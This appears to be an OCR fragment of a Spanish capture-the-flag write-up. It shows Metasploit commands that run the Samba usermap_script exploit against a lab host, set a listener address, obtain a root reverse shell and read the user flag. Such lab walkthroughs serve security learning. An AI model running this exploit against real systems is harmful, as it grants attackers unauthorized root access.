
anzar un exploit.
 samba
usermap_script
amba/usermap_script msg
a/usermap_script) > set rhost 10.10.10.3 msg
a/usermap_script) > set lhost 10.10.14.7 msg
a/usermap_script) > run
shell inversa como root.
mos el fichero user.txt con la USER Flag